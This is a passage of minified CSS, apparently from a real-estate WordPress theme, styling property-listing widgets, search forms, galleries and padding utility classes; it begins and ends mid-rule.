.panel-group .panel-heading+.panel-collapse>.list-group,.single-property-area .property-tab .panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.single-property-area .property-tab .panel-body{padding:15px}.property-zigzac .ere-property-featured .property-excerpt{font-size:14px}#dsidx select,.dsidx-resp-search-box select,.dsidx-shortcode-item select{min-width:100px!important;color:#aaa!important}#dsidx h3,.dsidx-resp-search-box h3,.dsidx-shortcode-item h3{font-size:21px;font-weight:600;color:var(--g5-color-heading);border-bottom:none;text-decoration:none!important}#dsidx td,#dsidx th,.dsidx-resp-search-box td,.dsidx-resp-search-box th,.dsidx-shortcode-item td,.dsidx-shortcode-item th{padding:8.5px 18px;border:0}.dsidx-results .dsidx-prop-summary{padding:15px;margin-bottom:30px!important;border-bottom:none;width:50%;float:left}.dsidx-results .dsidx-prop-summary .dsidx-prop-title{display:inline-block;color:var(--g5-color-accent);font-size:18px;max-width:50%}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b{font-weight:600}.dsidx-results .dsidx-prop-summary .dsidx-prop-title a{color:var(--g5-color-heading)}.dsidx-results .dsidx-prop-summary .dsidx-prop-title+div{display:inline-block;margin-right:15px!important}.dsidx-results .dsidx-prop-summary .dsidx-prop-features{margin-top:10px;overflow:hidden}.dsidx-results .dsidx-prop-summary .dsidx-prop-features div{display:block;position:relative;padding:5px 15px;margin-bottom:0;font-size:12px;font-weight:600;line-height:1.714;vertical-align:middle}.dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit]{width:100%!important}.dsidx-shortcode-item blockquote{font-size:18px;line-height:1.777777778;font-weight:500}.dsidx-shortcode-item tr:not(.dsidx-secondary-row){background:#f8f8f8}.dsidx-shortcode-item .dsidx-primary-photo{margin-bottom:20px}.dsidx-address{float:none!important;display:inline-block!important}.dsidx-address a{color:var(--g5-color-heading)!important;font-size:18px;font-weight:600;-webkit-transition:all .3s;transition:all .3s}.dsidx-address a:hover{text-decoration:none!important;color:var(--g5-color-accent)!important}.dsidx-address a span{display:block;margin-top:15px;color:var(--g5-color-text-main);font-size:12px}.dsidx-address a span:before{content:"";font-family:FontAwesome;color:var(--g5-color-accent);margin-right:10px}#dsidx-listings .dsidx-listing{background:#f8f8f8;padding:15px;margin-bottom:30px;border-bottom:none;width:100%}#dsidx-listings .dsidx-listing .dsidx-primary-data{border-bottom:none}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price{color:var(--g5-color-heading);background:0 0;padding:0;font-weight:600}#dsidx-listings .dsidx-listing .dsidx-secondary-data{color:#fff;background:var(--g5-color-accent);padding:5px 15px;margin-top:20px;font-size:0;-webkit-transition:all .3s;transition:all .3s}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line{display:inline-block;position:relative;bottom:3px;padding:0 5px;margin-bottom:0;font-size:12px;line-height:1.714;vertical-align:middle}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line:before,#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container div:before{font-family:"icomoon";position:relative;top:3px;margin-right:5px;font-size:18px}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-bedsbaths:before{content:""}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-lot-size{width:30%;text-align:center}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-lot-size:before{content:""}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-walkscore{width:20%;text-align:center}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line.dsidx-secondary-data-walkscore:before{content:""}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number span,#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line span{color:#fff;font-weight:400;font-size:12px}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number{width:20%;display:inline-block;text-align:right;font-size:12px;line-height:1.714;vertical-align:middle}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number:before{content:"";font-family:"icomoon"}#dsidx-listings .dsidx-listing .dsidx-listing-tag.dsidx-tag-pre-foreclosure{display:none}#dsidx-listings .dsidx-listing .dsidx-data{margin:0;overflow:hidden;padding-left:30px}#dsidx-listings .dsidx-listing .dsidx-media{margin:0;padding:0}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo{background-color:transparent;border:0}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:all .3s;transition:all .3s}#dsidx-listings .dsidx-listing:hover{background:#f8f8f8}#dsidx-listings .dsidx-listing:hover .dsidx-secondary-data{background-color:var(--g5-color-heading)}#dsidx-media{max-width:100%;margin-bottom:40px}#dsidx-header{margin-bottom:60px}#dsidx-property-types,#ihf-main-container .ihf-listing-detail .tab-pane.ihf-tab-pane .row.mt-10{margin-bottom:10px}#dsidx-property-types strong,#ihf-main-container .ihf-listing-open-home-text-grid span{color:var(--g5-color-heading);font-weight:600}#dsidx-primary-data tr:nth-child(2n+1),.dsidx-primary-data tr:nth-child(2n+1){font-weight:inherit!important;font-size:inherit!important;background-color:#f8f8f8}#dsidx-secondary-data,.dsidx-supplemental-data{margin-bottom:60px}.dsidx-contact-form .dsidx-secondary-row{background-color:transparent!important}.dsidx-contact-form td,.dsidx-contact-form th{border:0;padding:10px 0!important;vertical-align:middle!important}#ihf-main-container .ihf-office-info .ihf_offices_name a b,.dsidx-contact-form td label,.dsidx-contact-form th label{font-weight:600!important}.dsidx-contact-form .column-one{width:25%!important}.dsidx-contact-form input.dsidx-contact-form-submit{display:inline-block;padding:11px 19px;background-color:var(--g5-color-accent);border:2px solid var(--g5-color-accent);color:#fff;-webkit-transition:all .3s;transition:all .3s}.dsidx-contact-form input.dsidx-contact-form-submit:hover{background-color:transparent;color:var(--g5-color-accent)}.dsidx-details table,.dsidx-shortcode-item table{border:0}.dsidx-details h3:after,.dsidx-shortcode-item h3:after{content:"";display:inline-block;width:30px;margin-left:20px;vertical-align:middle;margin-top:-2px;height:4px;background:var(--g5-color-accent)}.dsidx-details th,.dsidx-shortcode-item th{font-weight:600!important;color:var(--g5-color-heading);font-size:14px}.dsidx-details blockquote,.dsidx-shortcode-item blockquote{position:relative;border:0;padding:30px 50px 32px;background-color:var(--g5-color-accent);color:#fff;margin-bottom:60px!important}.dsidx-details blockquote span,.dsidx-shortcode-item blockquote span{color:#fff;font-size:18px;line-height:1.777777778;font-weight:500;margin-bottom:0}#ihf-main-container .ihf-listing-detail .listing-info-item span,.dsidx-resp-search-box label{color:var(--g5-color-heading);font-weight:500}.dsidx-resp-search-box .dsidx-resp-area{margin-bottom:5px}@media (min-width:992px){#dsidx-listings .dsidx-listing{display:table;width:100%}#dsidx-listings .dsidx-listing .dsidx-data{display:table-cell;vertical-align:middle;width:75%}#dsidx-listings .dsidx-listing .dsidx-media{display:table-cell;vertical-align:middle;width:100%}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo img{width:100%}}@media (max-width:991px){#dsidx-listings .dsidx-listing .dsidx-primary-data{padding-top:4px}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address{display:block}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a span{margin-top:10px}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price{float:none;margin-top:10px;margin-left:0}#dsidx-listings .dsidx-listing .dsidx-secondary-data{margin-top:15px}}@media (max-width:767px){#dsidx-listings .dsidx-listing .dsidx-data{display:block;width:100%;padding:0}#dsidx-listings .dsidx-listing .dsidx-media{width:100%;margin-bottom:15px!important}.dsidx-results .dsidx-prop-summary{width:100%;float:none}}@media (max-width:479px){#dsidx-listings .dsidx-listing{max-width:100%}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address{display:block}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address span{margin-top:10px}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price{float:none;margin-top:10px;margin-left:0}#dsidx-listings .dsidx-listing .dsidx-data{margin:0!important}#dsidx-listings .dsidx-listing .dsidx-secondary-data{margin-top:15px}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-mls-number,#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line{width:100%!important;text-align:left!important}}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev{display:block;width:60px;height:60px;line-height:60px;background:#f6f6f6;position:absolute;right:0;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:var(--g5-color-heading)!important;-webkit-transition:all .3s;transition:all .3s}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:after,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:after{content:"";position:absolute;border-bottom:solid 0 transparent;border-top:solid 60px #f6f6f6;-webkit-transition:all .3s;transition:all .3s}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:hover,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:hover{background:var(--g5-color-accent);color:#fff!important}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next:hover:after,.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev:hover:after{border-color:var(--g5-color-accent)}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next{margin-left:auto}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-next::after{border-left:solid 10px transparent!important;right:100%}.ihf-gallery-slider-paging:not(.pagination) a.ihf-slider-prev::after{border-right:solid 10px transparent!important;left:100%}.autocompleteMouseOver{background-color:var(--g5-color-accent)}#ihf-main-container #ihf-board-disclaimers,#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container br,#ihf-main-container .ihf-powered-by{display:none}#ihf-main-container a:focus,#ihf-main-container a:hover{text-decoration:none}#ihf-main-container .dropdown-menu>li>a{color:var(--g5-color-heading)!important;height:44px;line-height:44px}#ihf-main-container .dropdown-menu>li>a:hover{background-color:transparent;color:var(--g5-color-accent)!important}#ihf-main-container .chosen-choices,#ihf-main-container input.form-control,#ihf-main-container input[type=email],#ihf-main-container input[type=number],#ihf-main-container input[type=password],#ihf-main-container input[type=search],#ihf-main-container input[type=tel],#ihf-main-container input[type=text],#ihf-main-container input[type=url]{padding:0 10px;height:44px!important;line-height:1;background-color:transparent;color:var(--g5-color-text-main);border:1px solid var(--g5-color-border)!important;border-radius:0!important;box-shadow:none!important;-webkit-transition:all .3s;transition:all .3s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#ihf-main-container select,#ihf-main-container textarea{padding:0 10px;line-height:1;background-color:transparent;color:var(--g5-color-text-main);border:1px solid var(--g5-color-border)!important;border-radius:0!important;box-shadow:none!important;-webkit-transition:all .3s;transition:all .3s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#ihf-main-container .chosen-choices:-moz-placeholder,#ihf-main-container .chosen-choices::-moz-placeholder,#ihf-main-container input.form-control:-moz-placeholder,#ihf-main-container input.form-control::-moz-placeholder,#ihf-main-container input[type=email]:-moz-placeholder,#ihf-main-container input[type=email]::-moz-placeholder,#ihf-main-container input[type=number]:-moz-placeholder,#ihf-main-container input[type=number]::-moz-placeholder,#ihf-main-container input[type=password]:-moz-placeholder,#ihf-main-container input[type=password]::-moz-placeholder,#ihf-main-container input[type=search]:-moz-placeholder,#ihf-main-container input[type=search]::-moz-placeholder,#ihf-main-container input[type=tel]:-moz-placeholder,#ihf-main-container input[type=tel]::-moz-placeholder,#ihf-main-container input[type=text]:-moz-placeholder,#ihf-main-container input[type=text]::-moz-placeholder,#ihf-main-container input[type=url]:-moz-placeholder,#ihf-main-container input[type=url]::-moz-placeholder,#ihf-main-container select:-moz-placeholder,#ihf-main-container select::-moz-placeholder,#ihf-main-container textarea:-moz-placeholder,#ihf-main-container textarea::-moz-placeholder{color:var(--g5-color-text-main)}#ihf-main-container .chosen-choices:-ms-input-placeholder,#ihf-main-container input.form-control:-ms-input-placeholder,#ihf-main-container input[type=email]:-ms-input-placeholder,#ihf-main-container input[type=number]:-ms-input-placeholder,#ihf-main-container input[type=password]:-ms-input-placeholder,#ihf-main-container input[type=search]:-ms-input-placeholder,#ihf-main-container input[type=tel]:-ms-input-placeholder,#ihf-main-container input[type=text]:-ms-input-placeholder,#ihf-main-container input[type=url]:-ms-input-placeholder,#ihf-main-container select:-ms-input-placeholder,#ihf-main-container textarea:-ms-input-placeholder{color:var(--g5-color-text-main)}#ihf-main-container .chosen-choices::-webkit-input-placeholder,#ihf-main-container input.form-control::-webkit-input-placeholder,#ihf-main-container input[type=email]::-webkit-input-placeholder,#ihf-main-container input[type=number]::-webkit-input-placeholder,#ihf-main-container input[type=password]::-webkit-input-placeholder,#ihf-main-container input[type=search]::-webkit-input-placeholder,#ihf-main-container input[type=tel]::-webkit-input-placeholder,#ihf-main-container input[type=text]::-webkit-input-placeholder,#ihf-main-container input[type=url]::-webkit-input-placeholder,#ihf-main-container select::-webkit-input-placeholder,#ihf-main-container textarea::-webkit-input-placeholder{color:var(--g5-color-text-main)}#ihf-main-container .chosen-choices:focus,#ihf-main-container input.form-control:focus,#ihf-main-container input[type=email]:focus,#ihf-main-container input[type=number]:focus,#ihf-main-container input[type=password]:focus,#ihf-main-container input[type=search]:focus,#ihf-main-container input[type=tel]:focus,#ihf-main-container input[type=text]:focus,#ihf-main-container input[type=url]:focus,#ihf-main-container select:focus,#ihf-main-container textarea:focus{border-color:var(--g5-color-accent)!important;outline:0!important}#ihf-main-container select{height:44px!important;min-width:inherit;max-width:100%;outline:0}#ihf-main-container textarea{padding-top:10px!important;height:auto!important}#ihf-main-container .chosen-container-single .chosen-single{height:44px;padding:0 15px;line-height:44px;border-radius:0!important;color:#aaa!important;background-color:transparent!important;border-color:var(--g5-color-border)!important}#ihf-main-container .chosen-results li.highlighted{background-color:var(--g5-color-accent);background-image:linear-gradient(var(--g5-color-accent) 20%,var(--g5-color-accent) 90%)}#ihf-main-container button,#ihf-main-container input[type=submit]{display:inline-block!important;font-size:14px!important;line-height:18px!important;padding:11px 19px!important;color:var(--g5-color-accent-foreground)!important;background-color:var(--g5-color-accent)!important;border:solid 2px!important;border-color:var(--g5-color-accent)!important;font-weight:400!important;-webkit-transition:all .3s!important;transition:all .3s!important;border-radius:0!important}#ihf-main-container button:focus,#ihf-main-container button:hover,#ihf-main-container input[type=submit]:focus,#ihf-main-container input[type=submit]:hover{color:var(--g5-color-accent)!important;background-color:transparent!important;border-color:var(--g5-color-accent)!important;outline:0!important}#ihf-main-container .ihf-map-icon{background-color:var(--g5-color-accent)!important;border:0}#ihf-main-container .ihf-map-icon:after{border-top-color:var(--g5-color-accent)!important}#ihf-main-container .ihf-agent-list .thumbnail .pull-left span,#ihf-main-container .ihf-grid-result-mlsnum-proptype{font-size:12px!important}#ihf-main-container .ihf-grid-result-basic-info-item1{width:30%;text-align:left}#ihf-main-container .ihf-grid-result-basic-info-item1:before{content:""}#ihf-main-container .ihf-grid-result-basic-info-item2{width:30%;text-align:center}#ihf-main-container .ihf-grid-result-basic-info-item2:before{content:""}#ihf-main-container .ihf-grid-result-basic-info-item3{width:40%;text-align:right}#ihf-main-container .ihf-grid-result-basic-info-item3:before{content:""}#ihf-main-container b{font-weight:400!important}#ihf-main-container .ihf-grid-result-container{padding:15px!important;background-color:#f8f8f8!important;border:0;border-radius:0!important;box-shadow:none;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;margin-bottom:30px}#ihf-main-container .ihf-grid-result-container .col-xs-9:not(.pull-left){width:100%!important;padding:0}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container{width:100%;background-color:var(--g5-color-accent);color:#fff;line-height:38px;-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-basic-info-container div{position:relative;font-size:12px;padding:0;text-align:center;border-right:none}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-photocount{position:absolute;display:inline-block;top:85px;right:30px;width:auto;z-index:1;margin:0;padding:3px 5px!important;border:0!important;border-radius:0!important;text-shadow:none!important;line-height:20px;font-weight:400!important;font-size:12px!important;background-color:var(--g5-color-accent);color:#fff}#ihf-main-container .ihf-grid-result-container .ihf-grid-result-photocount:after{position:absolute;content:"";display:block;right:100%;top:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:10px solid var(--g5-color-accent)}#ihf-main-container .ihf-grid-result-container:hover .ihf-grid-result-basic-info-container{background:var(--g5-color-heading)}#ihf-main-container .ihf-grid-result-container:hover .ihf-results-grid-photo a{background:rgba(0,0,0,.6)}#ihf-main-container .ihf-grid-result-address{color:var(--g5-color-heading);font-size:18px;font-weight:600;-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-grid-result-address:hover,#ihf-main-container .ihf-listing-search-results .ihf-results-address a:hover,#ihf-main-container .ihf-listing-search-results .ihf-results-property-info .ihf-results-links a:hover{color:var(--g5-color-accent)}#ihf-main-container .ihf-grid-result-price{position:absolute;display:inline-block;top:70px;z-index:1;margin:0;padding:3px!important;border:0!important;border-radius:0!important;text-shadow:none!important;line-height:20px;font-weight:400!important;font-size:12px!important;background-color:var(--g5-color-accent)}#ihf-main-container .ihf-grid-result-price:after{position:absolute;content:"";display:block;left:100%;top:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-left:10px solid var(--g5-color-accent)}#ihf-main-container .ihf-results-grid-photo{margin-top:15px;margin-bottom:5px}#ihf-main-container .ihf-results-grid-photo a{-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-slide .row.mt-10{margin-left:-15px;margin-right:-15px}#ihf-main-container .ihf-listing-search-results .ihf-results-address{font-size:18px;font-weight:600;margin-bottom:15px}#ihf-main-container .ihf-listing-search-results .ihf-results-address a{-webkit-transition:all .3s;transition:all .3s;color:var(--g5-color-heading)}#ihf-main-container .ihf-listing-search-results .ihf-result{padding:15px 0;background:#f8f8f8;margin:0 0 30px!important}#ihf-main-container .ihf-listing-search-results .ihf-results-photo{margin-right:30px}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info{color:var(--g5-color-text-main);font-size:14px!important}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info .ihf-results-price{color:var(--g5-color-heading);font-weight:600;font-size:18px!important}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info .ihf-results-links a{color:var(--g5-color-heading)}#ihf-main-container .back-to-results a,#ihf-main-container .pagination li a{margin-right:6px;padding:0 19px;line-height:35px;text-align:center;color:#fff!important;font-size:12px;font-weight:500;display:inline-block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;background-color:var(--g5-color-heading)!important;border:0!important;border-radius:0!important}#ihf-main-container .back-to-results a:hover,#ihf-main-container .input-group-addon,#ihf-main-container .pagination li a:hover{background-color:var(--g5-color-accent)!important}#ihf-main-container #ihf-main-search-form #areaPickerInputWrapper{height:auto!important;border-radius:0!important}#ihf-main-container #ihf-main-search-form #areaPickerInputWrapper input#areaPicker{border:0!important;background-color:#fff;padding:5px!important}#ihf-main-container .input-group-addon{border-color:var(--g5-color-accent)!important;color:#fff;border-radius:0!important}#ihf-main-container .nav-tabs{background-color:var(--g5-color-heading)}#ihf-main-container .nav-tabs>li{margin-bottom:0!important}#ihf-main-container .nav-tabs>li>a{margin-right:0;padding:19px 30px;border:0!important;background-color:transparent!important;border-radius:0!important;color:var(--g5-color-text-main)!important;transition:.3s;font-weight:500}#ihf-main-container .nav-tabs>li.active>a,#ihf-main-container .nav-tabs>li:hover>a{background-color:var(--g5-color-accent)!important;color:#fff!important}#ihf-main-container .btn-primary{background-color:var(--g5-color-accent)!important;border-radius:0!important;border:0}#ihf-main-container .badge{background-color:transparent}#ihf-main-container #areaPickerExpandAllContainer{background-color:#f8f8f8!important;border-radius:0!important}#ihf-main-container .ihf-advanced-search-launch{color:var(--g5-color-heading);-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-advanced-search-launch:hover{color:var(--g5-color-accent)}#ihf-main-container .chosen-choices{background-image:none}#ihf-main-container .chosen-choices input{border:0!important;background-color:#fff!important}#ihf-main-container .ihf-listing-detail .listing-info-item{padding:8.5px 18px;border:0;font-size:14px}#ihf-main-container .ihf-listing-detail .tab-pane.ihf-tab-pane .row:nth-child(2n) .listing-info-item{background-color:#f8f8f8}#ihf-main-container .ihf-listing-detail .title-bar-1{padding:8.5px 15px;border:0;border-radius:0!important;color:var(--g5-color-heading);font-weight:500;font-size:14px!important;background-color:#f8f8f8}#ihf-main-container .property-main-detail-item{display:inline-block;position:relative;bottom:3px;padding:0 5px;margin-bottom:0;font-size:12px;line-height:1.714;vertical-align:middle;color:var(--g5-color-heading);font-weight:600}#ihf-main-container .property-main-detail-item:before{font-family:"icomoon";position:relative;top:3px;margin-right:5px;font-size:24px;color:var(--g5-color-accent);font-weight:400}#ihf-main-container .property-main-detail-item.ihf-bedrooms:before{content:""}#ihf-main-container .property-main-detail-item.ihf-baths:before{content:""}#ihf-main-container .property-main-detail-item.ihf-square-feet:before{content:""}#ihf-main-container .property-main-detail-item.ihf-property-type:before{content:""}#ihf-main-container .ihf-social-share .btn{display:block;float:left;width:40px!important;height:40px!important;padding:0!important;background-color:#222!important;border-radius:50%;border:0!important;line-height:40px!important;margin-right:10px;color:#fff;font-size:18px;-webkit-transition:all .3s;transition:all .3s;text-align:center}#ihf-main-container .ihf-social-share .btn:hover{background:var(--g5-color-accent)!important;color:#fff!important}#ihf-main-container .modal.in .modal-dialog{position:fixed;top:50%;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;max-height:100%;overflow-y:auto}#ihf-main-container .ihf-office-photo{border:0!important}#ihf-main-container .ihf-office-info{margin-left:30px}#ihf-main-container .ihf-office-info .ihf_offices_name a{font-size:20px;color:var(--g5-color-heading)!important;-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-agent-list .thumbnail .ihf_officeroster_agentname a:hover,#ihf-main-container .ihf-office-info .ihf_offices_name a:hover{color:var(--g5-color-accent)!important}#ihf-main-container #ihf-agent-sellers-rep-own-listing-photo,#ihf-main-container .ihf-agent-photo{margin-bottom:15px}#ihf-main-container .ihf-market-report .ihf-title{font-size:18px!important;font-weight:500!important;color:var(--g5-color-heading)!important;border-bottom:none!important}#ihf-main-container .ihf-market-report .ihf-title a,#ihf-main-container .ihf-market-report-nav{color:var(--g5-color-accent);-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-market-report .ihf-title a:hover{color:var(--g5-color-heading)}#ihf-main-container .ihf-agent-list .thumbnail{display:table;padding:0!important;border:0!important;width:100%;margin-bottom:30px;border-bottom:2px solid var(--g5-color-border)!important}#ihf-main-container .ihf-agent-list .thumbnail img{height:185px!important;width:100%}#ihf-main-container .ihf-agent-list .thumbnail .pull-left{display:table-cell;vertical-align:middle;width:100%;padding-left:30px;float:none!important}#ihf-main-container .ihf-agent-list .thumbnail .pull-left.mr-10{width:25%;min-width:140px;padding:0}#ihf-main-container .ihf-agent-list .thumbnail .ihf_officeroster_agentname a{font-size:18px;color:var(--g5-color-heading)!important;-webkit-transition:all .3s;transition:all .3s}#ihf-main-container .ihf-agent-list .thumbnail .ihf_officeroster_agentname a strong{font-weight:500!important}#ihf-main-container .ihf-agent-list .thumbnail .ihf_officeroster_agent_email a,#ihf-main-container .ihf-market-report-nav:hover{color:var(--g5-color-accent)}#ihf-main-container .ihf-market-report-nav{color:var(--g5-color-heading);font-weight:500}@media (max-width:767px){#ihf-main-container .ihf-listing-search-results .ihf-results-photo{width:100%;display:block;margin-right:0;margin-bottom:20px}#ihf-main-container .ihf-listing-search-results .ihf-results-photo img{width:100%}#ihf-main-container .ihf-listing-search-results .ihf-results-property-info{display:block;width:100%}#ihf-main-container .hidden-xs.areaPickerExpandAllButtonClass{display:block!important}}@media (max-width:479px){#ihf-main-container .ihf-grid-result-address{font-size:16px}}.ere-dashboard-sidebar-content>.navbar{display:block}@media (max-width:991px){.ere-dashboard-content,.ere-dashboard-sidebar{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.b-font{font-family:var(--g5-body-font)!important}.s-font{font-family:var(--g5-secondary-font)!important}.accent-color,.compare-tables.table-striped .property-location i,.compare-tables.table-striped .property-price,.compare-tables.table-striped .property-title a,.compare-tables.table-striped .title-list-check,.text-color-accent,.text-color-accent-hover:hover{color:var(--g5-color-accent)!important}.bg-accent{background-color:var(--g5-color-accent)!important}.bg-bold{background-color:var(--g5-color-heading)}.heading-color{color:var(--g5-color-heading)!important}.bordered{border:1px solid var(--g5-color-border)!important}.border-dark{border:1px solid var(--g5-border-color-dark)!important}.badge{background-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)}.pd-top-0{padding-top:0!important}.pd-top-5{padding-top:5px!important}.pd-top-10{padding-top:10px!important}.pd-top-15{padding-top:15px!important}.pd-top-20{padding-top:20px!important}.pd-top-25{padding-top:25px!important}.pd-top-30{padding-top:30px!important}.pd-top-35{padding-top:35px!important}.pd-top-40{padding-top:40px!important}.pd-top-45{padding-top:45px!important}.pd-top-50{padding-top:50px!important}.pd-top-55{padding-top:55px!important}.pd-top-60{padding-top:60px!important}.pd-top-65{padding-top:65px!important}.pd-top-70{padding-top:70px!important}.pd-top-75{padding-top:75px!important}.pd-top-80{padding-top:80px!important}.pd-top-85{padding-top:85px!important}.pd-top-90{padding-top:90px!important}.pd-top-95{padding-top:95px!important}.pd-top-100{padding-top:100px!important}@media screen and (max-width:991px){.sm-pd-top-0{padding-top:0!important}.sm-pd-top-5{padding-top:5px!important}.sm-pd-top-10{padding-top:10px!important}.sm-pd-top-15{padding-top:15px!important}.sm-pd-top-20{padding-top:20px!important}.sm-pd-top-25{padding-top:25px!important}.sm-pd-top-30{padding-top:30px!important}.sm-pd-top-35{padding-top:35px!important}.sm-pd-top-40{padding-top:40px!important}.sm-pd-top-45{padding-top:45px!important}.sm-pd-top-50{padding-top:50px!important}.sm-pd-top-55{padding-top:55px!important}.sm-pd-top-60{padding-top:60px!important}.sm-pd-top-65{padding-top:65px!important}.sm-pd-top-70{padding-top:70px!important}.sm-pd-top-75{padding-top:75px!important}.sm-pd-top-80{padding-top:80px!important}.sm-pd-top-85{padding-top:85px!important}.sm-pd-top-90{padding-top:90px!important}.sm-pd-top-95{padding-top:95px!important}.sm-pd-top-100{padding-top:100px!important}}@media screen and (max-width:767px){.xs-pd-top-0{padding-top:0!important}.xs-pd-top-5{padding-top:5px!important}.xs-pd-top-10{padding-top:10px!important}.xs-pd-top-15{padding-top:15px!important}.xs-pd-top-20{padding-top:20px!important}.xs-pd-top-25{padding-top:25px!important}.xs-pd-top-30{padding-top:30px!important}.xs-pd-top-35{padding-top:35px!important}.xs-pd-top-40{padding-top:40px!important}.xs-pd-top-45{padding-top:45px!important}.xs-pd-top-50{padding-top:50px!important}.xs-pd-top-55{padding-top:55px!important}.xs-pd-top-60{padding-top:60px!important}.xs-pd-top-65{padding-top:65px!important}.xs-pd-top-70{padding-top:70px!important}.xs-pd-top-75{padding-top:75px!important}.xs-pd-top-80{padding-top:80px!important}.xs-pd-top-85{padding-top:85px!important}.xs-pd-top-90{padding-top:90px!important}.xs-pd-top-95{padding-top:95px!important}.xs-pd-top-100{padding-top:100px!important}}.pd-bottom-0{padding-bottom:0!important}.pd-bottom-5{padding-bottom:5px!important}.pd-bottom-10{padding-bottom:10px!important}.pd-bottom-15{padding-bottom:15px!important}.pd-bottom-20{padding-bottom:20px!important}.pd-bottom-25{padding-bottom:25px!important}.pd-bottom-30{padding-bottom:30px!important}.pd-bottom-35{padding-bottom:35px!important}.pd-bottom-40{padding-bottom:40px!important}.pd-bottom-45{padding-bottom:45px!important}.pd-bottom-50{padding-bottom:50px!important}.pd-bottom-55{padding-bottom:55px!important}.pd-bottom-60{padding-bottom:60px!important}.pd-bottom-65{padding-bottom:65px!important}.pd-bottom-70{padding-bottom:70px!important}.pd-bottom-75{padding-bottom:75px!important}.pd-bottom-80{padding-bottom:80px!important}.pd-bottom-85{padding-bottom:85px!important}.pd-bottom-90{padding-bottom:90px!important}.pd-bottom-95{padding-bottom:95px!important}.pd-bottom-100{padding-bottom:100px!important}@media screen and (max-width:991px){.sm-pd-bottom-0{padding-bottom:0!important}.sm-pd-bottom-5{padding-bottom:5px!important}.sm-pd-bottom-10{padding-bottom:10px!important}.sm-pd-bottom-15{padding-bottom:15px!important}.sm-pd-bottom-20{padding-bottom:20px!important}.sm-pd-bottom-25{padding-bottom:25px!important}.sm-pd-bottom-30{padding-bottom:30px!important}.sm-pd-bottom-35{padding-bottom:35px!important}.sm-pd-bottom-40{padding-bottom:40px!important}.sm-pd-bottom-45{padding-bottom:45px!important}.sm-pd-bottom-50{padding-bottom:50px!important}.sm-pd-bottom-55{padding-bottom:55px!important}.sm-pd-bottom-60{padding-bottom:60px!important}.sm-pd-bottom-65{padding-bottom:65px!important}.sm-pd-bottom-70{padding-bottom:70px!important}.sm-pd-bottom-75{padding-bottom:75px!important}.sm-pd-bottom-80{padding-bottom:80px!important}.sm-pd-bottom-85{padding-bottom:85px!important}.sm-pd-bottom-90{padding-bottom:90px!important}.sm-pd-bottom-95{padding-bottom:95px!important}.sm-pd-bottom-100{padding-bottom:100px!important}}@media screen and 